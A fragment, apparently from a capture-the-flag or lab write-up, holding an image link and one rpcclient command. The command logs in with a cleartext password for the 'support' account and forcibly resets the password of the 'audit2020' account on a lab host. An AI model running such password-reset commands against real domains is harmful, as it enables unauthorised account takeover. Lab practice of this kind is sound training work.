 rpcclient -U support%'#00^BlackKnight' 10.10.10.192 -c "setuserinfo2 audit2020 23 'Pass123!'"